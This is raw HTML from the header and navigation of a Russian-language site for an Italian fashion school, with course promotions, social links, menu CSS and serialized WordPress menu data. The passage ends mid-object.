href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=17815"   ><div id="text_block-6-44746" class="ct-text-block" >Старт набора обучения на 2026 год со скидками: станьте дизайнером одежды<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/courses/accademia-della-moda/"   ><div id="text_block-9-44746" class="ct-text-block" >Старт набора обучения на 2026 год со скидками: получите обучение на Fashion-стилиста и имиджмейкера в Accademia della Moda <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c 